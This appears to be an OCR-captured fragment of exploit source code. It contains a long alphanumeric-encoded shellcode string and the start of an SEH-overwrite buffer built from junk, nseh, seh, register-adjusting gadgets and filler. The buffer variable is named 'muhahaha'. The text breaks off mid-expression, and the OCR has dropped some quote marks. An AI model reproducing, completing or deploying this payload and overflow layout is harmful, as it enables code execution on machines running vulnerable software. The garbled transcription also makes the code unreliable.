
(
"PPYAIAIAIAIAQATAXAZAPA3QADAZ"
"ABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIA
"58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABA
"B30APB944JBKLQZZKPM9XJYKOKOKOC0DK2LMTO4TKOU
"TKSLKURXKQZOTKPOLXDK1OMPKQJKQ9TKODTKKQJNP1Y
"9FLSTWP2TKW7QXJLMKQWRJKL4OK0TMTMX2UIUTK1OO4
"ZKQVTKLLPK4K1OMLM1ZKLCNL4KU9RLO4MLQQGSNQYKS
"KOSNPTKOPLLTKRPMLFMDK10M81N2H4NPNLNZLPPKO9F
"PSQVRHP3NRQXD73CNRQOPTKO8PRHXKJMKLOKPPKOHV1
"YK5QVU1JMM8KRPU2JKRKOXPRH8YLIKEFMPWKOJ6QC0S
"QCOSPS0C1CKO8PRHWPW8KPM5QVRHLQQL36R359YQTUB
"LZYEZQPPWKOIFRJLPPQQEKOXP36RJQTS62H332M1ZB0
"MY8LSYYWRJOT599RNQY0ZSFJF53YKMKN12NMKNQ2NLT
"ZNXVKFKVKQXRRKN7CMFKO2UMXKO9FQK271B21PQ21BJ
"PQB1QE0QKOXPQX6MHYKUHNB3KOYFQZKOKONWKOXPQXY
"YI6T9KOSEM4KO9FKOBWKLKOZ02HL0SZLDQOR3KOZ6KO
"LJA"
)
;
muhahaha 
=
 junk 
+
 nseh 
+
 seh 
+
 popeax 
+
fill 
+
 addeax 
+
 filler
;
muhahaha 
+=
 subeax 
+
 morefiller 
+